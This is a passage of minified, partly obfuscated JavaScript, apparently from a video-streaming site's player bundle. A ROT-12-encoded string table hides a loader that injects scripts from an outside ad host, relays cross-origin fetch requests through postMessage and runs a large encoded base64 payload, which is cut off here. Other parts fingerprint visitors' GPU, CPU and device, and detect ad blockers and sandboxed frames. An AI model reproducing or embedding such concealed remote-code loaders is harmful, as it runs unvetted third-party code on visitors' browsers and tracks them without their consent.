kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\\r\\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\\\/([0-9]{1,})",jM:"OduAE\\\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\\\d\\\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"\' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad \'",KY:8,jY:"_",kY:"paogyqzf\\\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();<\/script>\n',cr=e=>typeof e=="string"?e:"",Di=e=>{if(typeof e!="string")return"0";const r=e.match(/(\d+)/);return r?r[1]:"0"},Wi=e=>{var n;const r=e.map(cr).filter(o=>o.trim().length>0);if(r.length===0)return"";const t=Math.floor(Math.random()*r.length);return(n=r[t])!=null?n:""},In=(e,r,t=[])=>{const n=Di(e);if(n==="0"&&t.length>0){const i=Wi(t);if(i.trim().length>0)return i}const o=r[n];if(typeof o=="string"&&o.trim().length>0)return o;const a=r[0];return typeof a=="string"&&a.trim().length>0?a:""},Zi={0:cr(jt),1:cr(Tn)},On=[jt,Gi,Ri,Qi],Yi={0:cr(jt),1:cr(Tn)},_i=[...On],Un=e=>In(e,Zi,On),$i=e=>In(e,Yi,_i),Wt={trim(e){return typeof e=="string"?e.trim():""}},ea=e=>{if(!e)return"";const r=e.split(".").filter(n=>n.length>0);return r.length===0?"":r.slice(0,3).join(".")},ra=(e,r)=>{var o;const t=/Windows NT (\d+\.\d+)/i.exec(e);if(!t)return"Windows";switch(t[1]){case"10.0":{if(r){const a=parseInt((o=r.split(".")[0])!=null?o:"0",10);if(Number.isFinite(a)&&a>=13)return"Windows 11"}return"Windows 10"}case"6.3":return"Windows 8.1";case"6.2":return"Windows 8";case"6.1":return"Windows 7";case"6.0":return"Windows Vista";case"5.1":return"Windows XP";default:return"Windows"}},ta=()=>typeof navigator>"u"?void 0:navigator.userAgentData,na=e=>{var E,q;const r=e.toLowerCase(),t=ta(),o=Wt.trim((E=t==null?void 0:t.platform)!=null?E:typeof navigator<"u"?navigator.platform:"").toLowerCase(),a=/playstation/i.test(e),i=/xbox/i.test(e),d=/nintendo (?:switch|wii|3ds)/i.test(e);if(a)return"Console/PlayStation";if(i)return"Console/Xbox";if(d)return"Console/Nintendo";if(/(smart[-\s]?tv|hbbtv|googletv|androidtv|appletv|roku|firetv|aft|tizen|web0s|webos|netcast|viera|aquos|hisense|dunehd)/i.test(e))return/appletv/i.test(e)?"Tv/Apple TV":/androidtv|googletv|shield tv/i.test(e)?"Tv/Android TV":/tizen/i.test(e)?"Tv/Samsung Tizen":/web0s|webos|netcast/i.test(e)?"Tv/LG webOS":/roku/i.test(e)?"Tv/Roku":/firetv|aft/i.test(e)?"Tv/Amazon Fire TV":"Tv/Smart TV";const u=/ipad/.test(r)||/macintosh/.test(r)&&typeof document<"u"&&"ontouchend"in document,s=/tablet|sm-t|kindle|silk|playbook|nexus (?:7|9|10)|xoom|p00i|tab/i.test(e),f=/mobile|iphone|ipod|blackberry|bb10|windows phone|opera mini|fennec/i.test(e),b=/android/i.test(e),p=b&&!/mobile/i.test(e),M=!!(t!=null&&t.mobile),k=Wt.trim((q=t==null?void 0:t.model)!=null?q:"");if(u||s||p||/tablet/i.test(o)||/ipad/i.test(o))return u||/ipad/i.test(o)?"Tablet/iPad":/kindle|silk/i.test(e)?"Tablet/Kindle":k?"Tablet/".concat(k):"Tablet/Android";if(M||f||b&&/mobile/i.test(e))return/iphone/i.test(e)?"Mobile/iPhone":/ipod/i.test(e)?"Mobile/iPod":/windows phone/i.test(e)?"Mobile/Windows Phone":/blackberry|bb10/i.test(e)?"Mobile/BlackBerry":k?"Mobile/".concat(k):"Mobile/Android";if(/windows/i.test(e)){const z=ra(e,t==null?void 0:t.platformVersion);return"Windows/".concat(z)}return/mac os x|macintosh|macintel|macppc|mac68k/i.test(e)?"Linux/MacOS":/cros/i.test(e)||/chrome os/i.test(o)?"Linux/Chrome OS":/linux/i.test(e)?"Linux/Linux":o==="win32"?"Windows/Windows":"Linux/Unknown"},Me=(e,r)=>{const t=e||"Unknown",n=ea(r);return n?"".concat(t," ").concat(n):t},oa=e=>{const r=e;if(!r)return"Unknown";const t=/Brave\/([\d.]+)/i.exec(r);if(t)return Me("Brave",t[1]);const n=/Edg(?:e|A|iOS)?\/([\d.]+)/.exec(r);if(n)return Me("Edge",n[1]);const o=/OPR\/([\d.]+)/.exec(r);if(o)return Me("Opera",o[1]);const a=/SamsungBrowser\/([\d.]+)/i.exec(r);if(a)return Me("Samsung Internet",a[1]);const i=/Vivaldi\/([\d.]+)/i.exec(r);if(i)return Me("Vivaldi",i[1]);const d=/YaBrowser\/([\d.]+)/i.exec(r);if(d)return Me("Yandex Browser",d[1]);const u=/DuckDuckGo\/([\d.]+)/i.exec(r);if(u)return Me("DuckDuckGo",u[1]);const s=/CriOS\/([\d.]+)/.exec(r);if(s)return Me("Chrome",s[1]);const f=/FxiOS\/([\d.]+)/.exec(r);if(f)return Me("Firefox",f[1]);const b=/Focus\/([\d.]+)/i.exec(r);if(b)return Me("Firefox Focus",b[1]);const p=/Chrome\/([\d.]+)/.exec(r);if(p&&!/OPR\/|Edge\//.test(r))return Me("Chrome",p[1]);const M=/Chromium\/([\d.]+)/.exec(r);if(M)return Me("Chromium",M[1]);const k=/Firefox\/([\d.]+)/.exec(r);if(k)return Me("Firefox",k[1]);const E=/Version\/([\d.]+).*Safari\//.exec(r);if(E&&/Safari\//.test(r)&&!/Chrome\//.test(r))return Me("Safari",E[1]);const q=/MSIE ([\d.]+)/.exec(r);if(q)return Me("Internet Explorer",q[1]);const z=/Trident\/.*rv:([\d.]+)/.exec(r);return z?Me("Internet Explorer",z[1]):"Unknown"},ia=[{pattern:/nvidia|geforce/i,label:"NVIDIA"},{pattern:/amd|radeon|advanced micro devices/i,label:"AMD"},{pattern:/intel/i,label:"Intel"},{pattern:/apple/i,label:"Apple"},{pattern:/qualcomm|adreno/i,label:"Qualcomm"},{pattern:/arm|mali/i,label:"ARM"},{pattern:/imag(?:ination)?|powervr/i,label:"Imagination"},{pattern:/vivante/i,label:"Vivante"}],aa=e=>{if(!e)return"";let r=e.trim();const t=/ANGLE \(([^)]+)\)/i.exec(r);return t&&(r=t[1]),r=r.replace(/Direct3D.*$/i,"").replace(/OpenGL Engine$/i,"").replace(/Metal.*$/i,"").replace(/ \(TM\)| \(R\)|\(tm\)|\(r\)/gi,"").replace(/GLES.?/gi,"").replace(/Apple\s?GPU/i,"Apple GPU").replace(/Google Inc\./i,"").replace(/qualcomm technologies, inc\./i,"Qualcomm").replace(/\/\//g," "),r=r.replace(/\s+/g," ").trim(),r},ua=(e,r)=>{const t="".concat(e," ").concat(r);for(const o of ia)if(o.pattern.test(t))return o.label;return/google/i.test(e)&&/swiftshader/i.test(r)?"Google":e.replace(/Inc\.?/i,"").trim()||""},ca=(e,r)=>{const t=aa(r);return{vendor:ua(e,t),renderer:t}},kt=()=>{if(typeof window>"u")return{deviceLabel:"Linux/Unknown",browserLabel:"Unknown",gpuVendor:"",gpuRenderer:"",cpuCores:void 0};const{navigator:e}=window,r=e.userAgent||"",t=na(r),n=oa(r);let o="",a="";try{const u=document.createElement("canvas"),s=u.getContext("webgl")||u.getContext("experimental-webgl");if(s){const f=s.getExtension("WEBGL_debug_renderer_info");f&&(o=s.getParameter(f.UNMASKED_VENDOR_WEBGL)||"",a=s.getParameter(f.UNMASKED_RENDERER_WEBGL)||"")}}catch(u){console.warn("Unable to collect WebGL renderer information",u)}const i=ca(o,a),d=typeof e.hardwareConcurrency=="number"&&Number.isFinite(e.hardwareConcurrency)?e.hardwareConcurrency:void 0;return{deviceLabel:t,browserLabel:n,gpuVendor:i.vendor,gpuRenderer:i.renderer,cpuCores:d}},da='<script>var Zordon = undefined, ZorDon = undefined;<\/script>\n<script type="text/javascript" src="/player/jw8_26/bafsd.js" integrity="sha384-AZIiMnh/6CCMbnd5esCXv/4OwYHf+apmHobUAlFkLorsu+aMLR+nwSElHsqMoB8j"><\/script>\n<script>\nvar a=function(){window.ZorDon=!0},b=function(){window.ZorDon=!1};"undefined"==typeof ZorDon?$(document).ready(a):Zordon.on(!0,a).on(!1,b),Zordon=void 0\n<\/script>\n\n<script>\n!function(){try{var t=["sandbox","hasAttribute","frameElement","data","indexOf","href","domain","","plugins","undefined","namedItem","Chrome PDF Viewer","object","createElement","on" + "error","type","application/pdf","setAttribute","style","visibility:hidden;width:0;height:0;position:absolute;top:-99px;","[data-uri]","appendChild","body","removeChild","parentElement","/blocked.html?referer=","substring","referrer"];function e(){try{if(config.ampallow){var e=window.location.ancestorOrigins;if(e[e.length-1].endsWith("ampproject.org"))return}}catch(n){}setTimeout(function(){location[t[5]]="/blocked.html"},900)}!function e(n){try{if(window[t[2]][t[1]](t[0])){n();return}}catch(r){}if(0!=location[t[5]][t[4]](t[3])&&document[t[6]]==t[7]){n();return}if(typeof navigator[t[8]]!=t[9]&&typeof navigator[t[8]][t[10]]!=t[9]&&null!=navigator[t[8]][t[10]](t[11])){var i=document[t[13]](t[12]);i[t[14]]=function(){n()},i[t[17]](t[15],t[16]),i[t[17]](t[18],t[19]),i[t[17]](t[3],t[20]),document[t[22]][t[21]](i),setTimeout(function(){i[t[24]][t[23]](i)},150)}}(e),function t(){try{document.domain=document.domain}catch(e){try{if(-1!=e.toString().toLowerCase().indexOf("sandbox"))return!0}catch(n){}}return!1}()&&e(),function t(){if(window.parent===window)return!1;try{var e=window.frameElement}catch(n){e=null}return null===e?""===document.domain&&"data:"!==location.protocol:e.hasAttribute("sandbox")}()&&e()}catch(n){}}();\n<\/script>\n',Zt="adb-legacy-snippet",sa="/js/jquery.min.js",fa="adb-legacy-jquery";let tr=null,nr=null;const la=(e,r)=>{if(typeof document>"u")return Promise.resolve();const t=document.getElementById(e);return t?new Promise((n,o)=>{if(t.dataset.loaded==="true"){n();return}t.addEventListener("load",()=>n(),{once:!0}),t.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(r))),{once:!0})}):new Promise((n,o)=>{const a=document.createElement("script");a.id=e,a.src=r,a.dataset.loaded="false",a.addEventListener("load",()=>{a.dataset.loaded="true",n()}),a.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(r)))),document.head.appendChild(a)})},ba=async()=>{if(!(typeof window>"u"||typeof document>"u")&&!window.$)return nr||(nr=la(fa,sa).catch(()=>{nr=null}),nr)},ha=()=>typeof navigator>"u"?!1:/iP(?:hone|ad|od)/i.test(navigator.userAgent),pa=e=>{const r=document.createElement("script");return Array.from(e.attributes).forEach(t=>{r.setAttribute(t.name,t.value)}),r.textContent=e.textContent,r},ma=async()=>{if(typeof document>"u"||document.getElementById(Zt)||(await ba(),!window.$))return;const e=da,r=document.createElement("div");r.id=Zt,r.style.display="none",r.insertAdjacentHTML("beforeend",e),document.body.appendChild(r);const t=Array.from(r.querySelectorAll("script")),n=ha();t.forEach((o,a)=>{var d;if(n&&a===t.length-1){o.remove();return}const i=pa(o);(d=o.parentElement)==null||d.insertBefore(i,o.nextSibling),o.remove()})},Ma=async()=>{if(!(typeof window>"u"))return tr||(tr=ma().catch(()=>{tr=null}),tr)},Yt=()=>typeof window>"u"?!1:window.ZorDon===!0,ja=1e3,xt=()=>{const[e,r]=l.useState(!1);l.useEffect(()=>{if(typeof window>"u")return;let n=!1;Ma().catch(()=>{});const o=()=>{n||r(Yt())};o();const a=window.setInterval(o,ja);return()=>{n=!0,window.clearInterval(a)}},[]);const t=l.useMemo(()=>()=>{r(Yt())},[]);return{detected:e,triggerCheck:t}},tt="byse:http-status",nt="data-http-status",Ln=()=>typeof document<"u",Nr=e=>{var o;if(!Ln())return;const r=document.body;(e===void 0||r.getAttribute(nt)===e)&&r.removeAttribute(nt);const t='meta[name="'.concat(tt,'"]'),n=document.head.querySelector(t);n&&(e===void 0||n.getAttribute("content")===e)&&((o=n.parentElement)==null||o.removeChild(n))},ka=e=>{if(!Ln())return;document.body.setAttribute(nt,e);const t='meta[name="'.concat(tt,'"]');let n=document.head.querySelector(t);n||(n=document.createElement("meta"),n.setAttribute("name",tt),document.head.appendChild(n)),n.setAttribute("content",e)},xa=e=>typeof e!="number"||!Number.isFinite(e)?null:e,Jn=e=>{l.useEffect(()=>{const r=xa(e);if(r===null)return Nr(),()=>{Nr()};const t=String(r);return ka(t),()=>{Nr(t)}},[e])},qa="<script>\n;(function(){\n    var encodedPayload = 'd5q8R11T2pr2Nr1+6qie8bB1zyL46mA8RlNyHTwBDok/xrNIVnnAgO058zWmxoSW9X2KK77kBH8SGj1TPFJPjjCS8hBARNya9z+/duK1xY/[base64]/XVUQy9O/fr0z47fFnrBvzyDW/mkwQFVwHD5bQZUzwrZTUFWG3MIGrXv6ycih8XiVXcKyNHFvFXpfPFAwxX+J0BITEI6Ok3i9duPukJXzIYZt8L9pOkZ5cgZyBgqVHdejGlYcjoeweOZc46jF27B1zyLo/nx/XBogUzQXT8Fwkr8cbFPBhvcs+CST+oCd+S3GIuLjLn16W3ocbh0CiAbdqnFcRcCH/CqnbOGz79uwdc8ivr8uLVdOaAFyUgHHfZK/XFBfypbMCtQVrOWVlP4wgXa26y4jTho/XD5bVO12kvoSTjqO07l4+yOt65GS/zvPcPv+ahxdVXYaeSAKhDnAvhpWHI6HsHjmXOOoxduwdc8i9/kudxNechBpHwqJIpy5XVxbx5aweO8zt/2XlbA7mm7ypAR/Eho9UzxST4E5wPoaRVHc0/d4oHa3qM7bsmjNLr7wLmISXnIQaR8KiSKcuV1cW8eWtyvtOqr8zdmrd8Yuvu0uYhIKJlNuUlPHOZy2V11X2puieO996KHFgJp1zyK+vy5/Eho9UzwEDpV22/oPE1/1gcR26SSq5c3Sq1/PIr6/Ln8SGj1TPFIGgXaa6hIODZPT8Hb0OKftnbT2fYErt5UufxIaPVM8Uk/HdpL6EhMQ2oHgeOZc46jF27B1zyK+vy5/Eho9UzxST8ck165HQV6OucoX03iz6ZeI9X2LZ/3wajpnaFQwcx8fiDjXtEYbWYCA7DruIrHhi5y4O8Fu+/FpK1oTNFoneE/HdpL6EhMQjtO5eL1246iY2/M0m2H2vyY+GxpmeTxST8d2kvoSExCO07l4vXbjqMXb4jCbd+zxLjFHVnFIFlJPx3aS+hITEI7TuXi9duP179uwdc8ivr8uIjgaPVM8Uk/HdsC/RkZCwNP3LfE6+ILF27B1kgi+vy5/VE9zEGgbAIl2xahbR